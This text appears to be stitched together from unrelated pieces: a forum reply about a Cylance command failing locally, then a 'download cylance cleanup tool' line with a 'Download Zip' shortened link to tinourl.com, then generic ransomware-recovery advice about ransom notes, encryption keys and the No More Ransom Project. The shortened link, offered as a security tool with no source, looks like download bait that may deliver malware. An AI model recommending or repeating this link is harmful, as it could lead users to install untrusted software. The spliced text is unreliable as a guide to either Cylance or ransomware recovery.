 I'm getting the same errors when I run the command locally in Terminal. I opened up a support request with Cylance. They had me send them the output of an opensnoop trace while I executed the command. They couldn't find what was causing the error(s). They want me to send them some more snoops and run their support tool. However, I haven't got to that point. The command has got to run locally error-free before it can be deployed.
Let me know what you find.

As a rule, ransomware uses strong encryption methods that render files inaccessible to victims without paying the attackers. Occasionally, victims can use a third-party tool downloaded from the Internet to decrypt files.

download cylance cleanup tool

Download Zip ··· https://tinourl.com/2xyx4H

It is not recommended to pay a ransom since there is no assurance that the attackers will provide a decryption tool after receiving payment. In order to avoid data loss, it is important to keep files backed up on a remote server or an offline storage device.

This, however, is rare. In most cases, ransomware infections deliver more direct messages simply stating that data is encrypted and that victims must pay some sort of ransom. Note that ransomware-type infections typically generate messages with different file names (for example, "_readme.txt", "READ-ME.txt", "DECRYPTION_INSTRUCTIONS.txt", "DECRYPT_FILES.html", etc.). Therefore, using the name of a ransom message may seem like a good way to identify the infection. The problem is that most of these names are generic and some infections use the same names, even though the delivered messages are different and the infections themselves are unrelated. Therefore, using the message filename alone can be ineffective and even lead to permanent data loss (for example, by attempting to decrypt data using tools designed for different ransomware infections, users are likely to end up permanently damaging files and decryption will no longer be possible even with the correct tool).

Encryption algorithms used by most ransomware-type infections are extremely sophisticated and, if the encryption is performed properly, only the developer is capable of restoring data. This is because decryption requires a specific key, which is generated during the encryption. Restoring data without the key is impossible. In most cases, cybercriminals store keys on a remote server, rather than using the infected machine as a host. Dharma (CrySis), Phobos, and other families of high-end ransomware infections are virtually flawless, and thus restoring data encrypted without the developers' involvement is simply impossible. Despite this, there are dozens of ransomware-type infections that are poorly developed and contain a number of flaws (for example, the use of identical encryption/decryption keys for each victim, keys stored locally, etc.). Therefore, always check for available decryption tools for any ransomware that infiltrates your computer.

Finding the correct decryption tool on the internet can be very frustrating. For this reason, we recommend that you use the No More Ransom Project and this is where identifying the ransomware infection is useful. The No More Ransom Project website contains a "Decryption Tools" section with a search bar. Enter the name of the identified ransomware, and all available decryptors (if there are any) will be listed.